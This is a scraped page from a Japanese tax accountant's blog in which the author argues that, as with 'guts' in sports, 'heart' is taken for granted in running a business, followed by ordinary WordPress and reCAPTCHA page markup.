<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<header id="header" class="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="https://kawashita-tax.com/" title="野々市市のかわした税理士事務所" rel="home">
<img src="https://kawashita-tax.com/wp-content/uploads/2018/03/kawasitalogo.fw_.png" alt="野々市市のかわした税理士事務所" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合せ下さい!</div>
<div id="headContactTel">TEL 076-256-2393</div>
<div id="headContactTime">受付時間 9:00 - 17:00 [ 土・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</header>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kawashita-tax.com/"><strong>トップページ</strong><span>top</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/about-us"><strong>私たちについて</strong><span>about-us</span></a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work"><strong>税理士のお仕事</strong><span>works</span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/founded-support">創業者・経営者支援</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/work/cloud-accounting">クラウド会計</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kawashita-tax.com/work/souzoku">相続税について</a>
	<ul class="sub-menu">
		<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/souzokulist">相続税申告書の作成に必要な資料一覧</a></li>
	</ul>
</li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/sb-juku">「相続準備」メニュー</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/%e3%82%b5%e3%83%ad%e3%83%b3">セカンドオピニオン</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://kawashita-tax.com/blog"><strong>税理士ブログ</strong><span>news</span></a>
<ul class="sub-menu">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/incometax">所得税について</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/business">ビジネス</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/contact"><strong>お問い合わせ</strong><span>contact</span></a></li>
</ul></div>
</div><!-- [ /#gMenuInner ] -->
</div>
<!-- [ /#gMenu ] -->


<div id="pageTitBnr">
<div class="innerBox">
<div id="pageTitInner">
<div id="pageTit">
税理士ブログ</div>
</div><!-- [ /#pageTitInner ] -->
</div>
</div><!-- [ /#pageTitBnr ] -->
<!-- [ #panList ] -->
<div id="panList">
<div id="panListInner" class="innerBox"><ul><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com" itemprop="item"><span itemprop="name">HOME</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/blog" itemprop="item"><span itemprop="name">ブログ</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://kawashita-tax.com/category/marketing" itemprop="item"><span itemprop="name">起業者・マーケティング</span></a> &raquo; </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">スポーツは「根性」があって当たり前。経営だって「心」があって当たり前。</span></li></ul></div>
</div>
<!-- [ /#panList ] -->

<div id="main" class="main">
<!-- [ #container ] -->
<div id="container" class="innerBox">
	<!-- [ #content ] -->
	<div id="content" class="content">

<!-- [ #post- ] -->
<div id="post-3023" class="post-3023 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing">
		<h1 class="entryPostTitle entry-title">スポーツは「根性」があって当たり前。経営だって「心」があって当たり前。</h1>
	<div class="entry-meta">
<span class="published">投稿日 : 2022年10月14日</span>
<span class="updated entry-meta-items">最終更新日時 : 2022年10月14日</span>
<span class="vcard author entry-meta-items">投稿者 : <span class="fn">かわした税理士事務所</span></span>
<span class="tags entry-meta-items">カテゴリー :  <a href="https://kawashita-tax.com/category/marketing" rel="tag">起業者・マーケティング</a></span>
</div>
<!-- .entry-meta -->	<div class="entry-content post-content">
		<p><strong>野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！</strong></p>
<p>&nbsp;</p>
<p>昭和生まれの川下です。</p>
<p>バリバリの根性論でスポーツをしていた世代です。(^-^;</p>
<p>&nbsp;</p>
<p>「すいません！できませんでした！」</p>
<p>「根性が足りないからだ！」</p>
<p>なんて言われてた世代です。</p>
<p>&nbsp;</p>
<p>今とは全然違いますよね。</p>
<p>&nbsp;</p>
<p>でも、今は「根性」がいらないかというと、</p>
<p>そういうわけではありません。</p>
<p>&nbsp;</p>
<p>「根性」はあって当たり前、です。</p>
<p>&nbsp;</p>
<p>その上で、体力や技術力を磨くのです。</p>
<p>体力や技術力を磨き、それらが互角だったとき、</p>
<p>最後にものをいうのが「根性」、というのが今の考え方ですね。</p>
<p>それが今の「精神論」です。</p>
<p>&nbsp;</p>
<p>では、経営者の方に問います。</p>
<p>経営はどうでしょう？</p>
<p>&nbsp;</p>
<p>品質向上、マーケティング、コストカット、</p>
<p>いろいろあります。</p>
<p>経営には大事なものがいっぱいです。</p>
<p>&nbsp;</p>
<p>では「根性」はどうでしょう？</p>
<p>「根性」を経営に置き換えるなら「気持ちの持ち方」「心」でしょうか。</p>
<p>&nbsp;</p>
<p>「気持ちの持ち方」「心」</p>
<p>そんなものいらないよ！</p>
<p>なんて思っていないでしょうか。</p>
<p>&nbsp;</p>
<p>品質向上、マーケティング、コスカット、</p>
<p>これらだけで十分でしょうか。</p>
<p>&nbsp;</p>
<p>私はこう思います。</p>
<p>&nbsp;</p>
<p>経営もスポーツも、</p>
<p>「根性」「気持ち」「心」はあって当たり前のもの。</p>
<p>そう考える必要があるのではないかと思います。</p>
<p>&nbsp;</p>
<p>お客様への思い、</p>
<p>従業員への思い、</p>
<p>地域社会への思い、</p>
<p>支えてくれている家族への思い、</p>
<p>最後の最後に必要になってくるのは、</p>
<p>こういった「気持ち」「心」なんじゃないかと思います。</p>
<p>&nbsp;</p>
<p>コロナで苦しいときに支えてくれたのは常連さんだった、</p>
<p>という話をよく聞きます。</p>
<p>常連さんが苦しいときに支えてくれたのは、</p>
<p>普段の「気持ち」や「心」があったらからではないでしょうか。</p>
<p>&nbsp;</p>
<p>経営においても、</p>
<p>苦しいとき困ったときにものを言ってくるのが、</p>
<p>「気持ち」や「心」のような「精神論」ではないかと思います。</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2992" src="https://kawashita-piano.com/wp-content/uploads/2022/10/R0410rinri-scaled.jpg" sizes="(max-width: 1810px) 100vw, 1810px" srcset="https://kawashita-piano.com/wp-content/uploads/2022/10/R0410rinri-scaled.jpg 1810w, https://kawashita-piano.com/wp-content/uploads/2022/10/R0410rinri-212x300.jpg 212w, https://kawashita-piano.com/wp-content/uploads/2022/10/R0410rinri-724x1024.jpg 724w, https://kawashita-piano.com/wp-content/uploads/2022/10/R0410rinri-768x1086.jpg 768w, https://kawashita-piano.com/wp-content/uploads/2022/10/R0410rinri-1086x1536.jpg 1086w, https://kawashita-piano.com/wp-content/uploads/2022/10/R0410rinri-1448x2048.jpg 1448w, https://kawashita-piano.com/wp-content/uploads/2022/10/R0410rinri-320x453.jpg 320w" alt="" width="1810" height="2560" /></p>
<p>&nbsp;</p>
<p>私が勉強しているのがこちらです。</p>
<p>野々市市準倫理法人会です。</p>
<p>ご縁があって、私はここで監査というお世話役を務めています。</p>
<p>&nbsp;</p>
<p>私はここで「気持ちの持ち方」「心」を学んでいます。</p>
<p>&nbsp;</p>
<p>経営はテクニックだけではない。</p>
<p>「根性」「気持ち」「心」があって当然。</p>
<p>それが今の経営者だと思います。</p>
<p>それが経営の「精神論」だと思います。</p>
<p>&nbsp;</p>
<p>勉強しましょう。(^-^)</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-2999" src="https://kawashita-piano.com/wp-content/uploads/2022/10/%E3%82%A4%E3%83%A9%E3%82%B9%E3%83%88%E3%83%8F%E3%83%BC%E3%83%88.jpg" sizes="(max-width: 960px) 100vw, 960px" srcset="https://kawashita-piano.com/wp-content/uploads/2022/10/イラストハート.jpg 960w, https://kawashita-piano.com/wp-content/uploads/2022/10/イラストハート-300x199.jpg 300w, https://kawashita-piano.com/wp-content/uploads/2022/10/イラストハート-768x510.jpg 768w, https://kawashita-piano.com/wp-content/uploads/2022/10/イラストハート-320x213.jpg 320w" alt="" width="960" height="638" /></p>
		
		<div class="entry-utility">
					</div>
		<!-- .entry-utility -->
	</div><!-- .entry-content -->


<!-- [ .socialSet ] -->

<div class="socialSet">

<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<ul style="margin-left:0px;">

<li class="sb_facebook sb_icon">
<a href="http://www.facebook.com/sharer.php?src=bm&u=https://kawashita-tax.com/marketing/20221014&amp;t=%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%81%AF%E3%80%8C%E6%A0%B9%E6%80%A7%E3%80%8D%E3%81%8C%E3%81%82%E3%81%A3%E3%81%A6%E5%BD%93%E3%81%9F%E3%82%8A%E5%89%8D%E3%80%82%E7%B5%8C%E5%96%B6%E3%81%A0%E3%81%A3%E3%81%A6%E3%80%8C%E5%BF%83%E3%80%8D%E3%81%8C%E3%81%82%E3%81%A3%E3%81%A6%E5%BD%93%E3%81%9F%E3%82%8A%E5%89%8D%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;" ><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span>
</a>
</li>

<li class="sb_hatena sb_icon">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https://kawashita-tax.com/marketing/20221014&amp;title=%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%81%AF%E3%80%8C%E6%A0%B9%E6%80%A7%E3%80%8D%E3%81%8C%E3%81%82%E3%81%A3%E3%81%A6%E5%BD%93%E3%81%9F%E3%82%8A%E5%89%8D%E3%80%82%E7%B5%8C%E5%96%B6%E3%81%A0%E3%81%A3%E3%81%A6%E3%80%8C%E5%BF%83%E3%80%8D%E3%81%8C%E3%81%82%E3%81%A3%E3%81%A6%E5%BD%93%E3%81%9F%E3%82%8A%E5%89%8D%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=520');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span></a>
</li>

<li class="sb_twitter sb_icon">
<a href="http://twitter.com/intent/tweet?url=https://kawashita-tax.com/marketing/20221014&amp;text=%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%81%AF%E3%80%8C%E6%A0%B9%E6%80%A7%E3%80%8D%E3%81%8C%E3%81%82%E3%81%A3%E3%81%A6%E5%BD%93%E3%81%9F%E3%82%8A%E5%89%8D%E3%80%82%E7%B5%8C%E5%96%B6%E3%81%A0%E3%81%A3%E3%81%A6%E3%80%8C%E5%BF%83%E3%80%8D%E3%81%8C%E3%81%82%E3%81%A3%E3%81%A6%E5%BD%93%E3%81%9F%E3%82%8A%E5%89%8D%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a>
</li>

<li class="sb_google sb_icon">
<a href="https://plus.google.com/share?url=https://kawashita-tax.com/marketing/20221014&amp;t=%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%81%AF%E3%80%8C%E6%A0%B9%E6%80%A7%E3%80%8D%E3%81%8C%E3%81%82%E3%81%A3%E3%81%A6%E5%BD%93%E3%81%9F%E3%82%8A%E5%89%8D%E3%80%82%E7%B5%8C%E5%96%B6%E3%81%A0%E3%81%A3%E3%81%A6%E3%80%8C%E5%BF%83%E3%80%8D%E3%81%8C%E3%81%82%E3%81%A3%E3%81%A6%E5%BD%93%E3%81%9F%E3%82%8A%E5%89%8D%E3%80%82+%7C+%E9%87%8E%E3%80%85%E5%B8%82%E5%B8%82%E3%81%AE%E3%81%8B%E3%82%8F%E3%81%97%E3%81%9F%E7%A8%8E%E7%90%86%E5%A3%AB%E4%BA%8B%E5%8B%99%E6%89%80" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="vk_icon_w_r_sns_google icon_sns"></span><span class="sns_txt">Google+</span></a>
</li>


<li class="sb_pocket"><span></span>
<a data-pocket-label="pocket" data-pocket-count="horizontal" class="pocket-btn" data-save-url="https://kawashita-tax.com/marketing/20221014" data-lang="en"></a>
<script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
</li>

</ul>

</div>
<!-- [ /.socialSet ] -->
<div id="nav-below" class="navigation">
	<div class="nav-previous"><a href="https://kawashita-tax.com/inheritancetax/20221013" rel="prev"><span class="meta-nav">&larr;</span> 相続の手続きで混乱すること</a></div>
	<div class="nav-next"><a href="https://kawashita-tax.com/marketing/20221019" rel="next">私に聞いても分からないこと３つ <span class="meta-nav">&rarr;</span></a></div>
</div><!-- #nav-below -->
</div>
<!-- [ /#post- ] -->


<div id="comments">





</div><!-- #comments -->



</div>
<!-- [ /#content ] -->

<!-- [ #sideTower ] -->
<div id="sideTower" class="sideTower">
<ul><li class="sideBnr" id="sideContact"><a href="https://kawashita-tax.com/contact/">
<img src="https://kawashita-tax.com/wp-content/themes/biz-vektor/images/bnr_contact_ja.png" alt="メールでお問い合わせはこちら">
</a></li>
</ul>
<div class="sideWidget widget widget_calendar" id="calendar-2"><h3 class="localHead">カレンダー</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2025年12月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://kawashita-tax.com/2025/12/01" aria-label="2025年12月1日 に投稿を公開">1</a></td><td>2</td><td><a href="https://kawashita-tax.com/2025/12/03" aria-label="2025年12月3日 に投稿を公開">3</a></td><td>4</td><td>5</td><td><a href="https://kawashita-tax.com/2025/12/06" aria-label="2025年12月6日 に投稿を公開">6</a></td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://kawashita-tax.com/2025/12/08" aria-label="2025年12月8日 に投稿を公開">8</a></td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td><a href="https://kawashita-tax.com/2025/12/16" aria-label="2025年12月16日 に投稿を公開">16</a></td><td>17</td><td>18</td><td>19</td><td><a href="https://kawashita-tax.com/2025/12/20" aria-label="2025年12月20日 に投稿を公開">20</a></td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td id="today"><a href="https://kawashita-tax.com/2025/12/24" aria-label="2025年12月24日 に投稿を公開">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://kawashita-tax.com/2025/11">&laquo; 11月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="sideWidget widget widget_categories" id="categories-3"><h3 class="localHead">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kawashita-tax.com/category/cloud">クラウド会計について (86)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kawashita-tax.com/category/business">ビジネス (45)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://kawashita-tax.com/category/incometax">所得税について (174)</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://kawashita-tax.com/category/corporate">法人税について (5)</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://kawashita-tax.com/category/consumptiontax">消費税について (54)</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kawashita-tax.com/category/inheritancetax">相続税について (300)</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://kawashita-tax.com/category/situation">相続税申告業務状況 (7)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://kawashita-tax.com/category/taxaccountant">税理士について (103)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kawashita-tax.com/category/marketing">起業者・マーケティング (122)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kawashita-tax.com/category/hobby">趣味やらあれこれ (19)</a>
</li>
			</ul>

			</div>
		<div class="sideWidget widget widget_recent_entries" id="recent-posts-2">
		<h3 class="localHead">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://kawashita-tax.com/cloud/20251224">ぐちゃぐちゃfreeeを見て税務署はどう思っているか？</a>
											<span class="post-date">2025年12月24日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/incometax/20251220">「中間所得者層」ってどこまで？</a>
											<span class="post-date">2025年12月20日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/incometax/20251216">「高所得者層」ってどこから？</a>
											<span class="post-date">2025年12月16日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/inheritancetax/20251208">「相続税についてのお尋ね」が届いたら、</a>
											<span class="post-date">2025年12月8日</span>
									</li>
											<li>
					<a href="https://kawashita-tax.com/cloud/20251206">「ぐちゃぐちゃfreee」</a>
											<span class="post-date">2025年12月6日</span>
									</li>
					</ul>

		</div><div class="sideWidget widget widget_text" id="text-8">			<div class="textwidget"><p><a href="https://biz.moneyforward.com/?utm_source=advisor&#038;utm_medium=referral&#038;utm_campaign=advisorbanner" target="_blank" rel="noopener"><img decoding="async" src="https://biz.moneyforward.com/mfc-partner/wp-content/themes/mfc_cpta/img/banners/cpta-banner-circle-300x300-d-gold.png" border="0" alt="バックオフィスの業務効率化なら「マネーフォワード クラウド」" /></a></p>
</div>
		</div></div>
<!-- [ /#sideTower ] -->
</div>
<!-- [ /#container ] -->

</div><!-- #main -->

<div id="back-top">
<a href="#wrap">
	<img id="pagetop" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/res-vektor/images/footer_pagetop.png" alt="PAGETOP" />
</a>
</div>

<!-- [ #footerSection ] -->
<div id="footerSection">

	<div id="pagetop">
	<div id="pagetopInner" class="innerBox">
	<a href="#wrap">PAGETOP</a>
	</div>
	</div>

	<div id="footMenu">
	<div id="footMenuInner" class="innerBox">
		</div>
	</div>

	<!-- [ #footer ] -->
	<div id="footer">
	<!-- [ #footerInner ] -->
	<div id="footerInner" class="innerBox">
		<dl id="footerOutline">
		<dt>かわした税理士事務所</dt>
		<dd>
		〒921-8849<br />
石川県野々市市郷1丁目97番地102号<br />
076-256-2393		</dd>
		</dl>
		<!-- [ #footerSiteMap ] -->
		<div id="footerSiteMap">
</div>
		<!-- [ /#footerSiteMap ] -->
	</div>
	<!-- [ /#footerInner ] -->
	</div>
	<!-- [ /#footer ] -->

	<!-- [ #siteBottom ] -->
	<div id="siteBottom">
	<div id="siteBottomInner" class="innerBox">
	<div id="copy">Copyright &copy; <a href="https://kawashita-tax.com/" rel="home">かわした税理士事務所</a> All Rights Reserved.</div>	</div>
	</div>
	<!-- [ /#siteBottom ] -->
</div>
<!-- [ /#footerSection ] -->
</div>
<!-- [ /#wrap ] -->
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kawashita-tax.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="biz-vektor-min-js-js-extra">
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"3000","animation":"slide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.5&#039; defer=&#039;defer" id="biz-vektor-min-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerQggkAAAAAM3hCe9Idgdr5yVpWzJdzyenRUDz&co=aHR0cHM6Ly9rYXdhc2hpdGEtdGF4LmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=38unb5ymi8fi
body_size: 48307
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
